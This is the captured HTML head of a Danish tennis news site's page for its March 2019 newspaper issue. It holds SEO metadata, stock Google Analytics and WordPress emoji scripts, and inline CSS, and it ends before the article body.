

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tennisavisen-marts-2019-2/
body_size: 38183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tennisavisen - Marts 2019</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tennisavisen-marts-2019-2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/"},"author":{"name":"Tennisavisen.dk","@id":"https://www.tennisavisen.dk/#/schema/person/2016a4b0824fa0f40477d1ecd0754e3b"},"headline":"Tennisavisen &#8211; Marts 2019","datePublished":"2019-03-01T12:36:43+00:00","dateModified":"2019-10-28T12:57:54+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/"},"wordCount":10,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2019/03/Skærmbillede-2019-10-28-kl.-13.44.53.png","keywords":["Avisen","Tennisavisen","Tennisavisen 2019"],"articleSection":["Avisen","Vi anbefaler"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/","url":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/","name":"Tennisavisen - Marts 2019","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2019/03/Skærmbillede-2019-10-28-kl.-13.44.53.png","datePublished":"2019-03-01T12:36:43+00:00","dateModified":"2019-10-28T12:57:54+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/tennisavisen-marts-2019-2/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2019/03/Skærmbillede-2019-10-28-kl.-13.44.53.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2019/03/Skærmbillede-2019-10-28-kl.-13.44.53.png","width":887,"height":1257},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tennisavisen-marts-2019-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Tennisavisen &#8211; Marts 2019"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/2016a4b0824fa0f40477d1ecd0754e3b","name":"Tennisavisen.dk","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152-96x96.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152-96x96.png","caption":"Tennisavisen.dk"},"description":"Tennisavisen.dk er Danmarks største digitale tennisunivers. Vi bringer nyheder, billeder, analyser, debat og aktuelle opdateringer fra tennisverdenen – både fra Danmark og internationalt.","sameAs":["http://www.tennisavisen.dk","https://www.facebook.com/Tennisavisen","https://x.com/https://twitter.com/Tennisavisen"],"url":"https://www.tennisavisen.dk/author/tennisavisen-dk/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tennisavisen-marts-2019-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
